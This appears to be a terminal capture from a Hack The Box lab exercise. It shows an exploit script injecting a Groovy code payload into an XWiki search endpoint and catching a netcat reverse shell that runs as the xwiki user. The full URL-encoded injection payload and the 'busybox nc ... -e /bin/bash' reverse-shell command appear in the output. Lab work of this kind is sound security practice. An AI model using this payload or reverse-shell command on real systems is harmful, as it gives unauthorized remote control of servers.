 [kali@kali:~/HTB/Labs/Editor/utils]$ python exploit.py -t 'http://editor.htb:8080' -c 'busybox nc 10.10.16.22 1337 -e /bin/bash'
[*] Attacking http://editor.htb:8080
[*] Injecting the payload:
http://editor.htb:8080/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7D%22busybox%20nc%2010.10.16.22%201337%20-e%20/bi
n/bash%22.execute%28%29%7B%7B/groovy%7D%7D%7B%7B/async%7D%7D
[*] Command executed
~Happy Hacking
[kali@kali:~/HTB/Labs/Editor/utils]$
[kali@kali:~/HTB/Labs/Editor/utils]$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.22] from (UNKNOWN) [10.10.11.80] 46436
id
uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)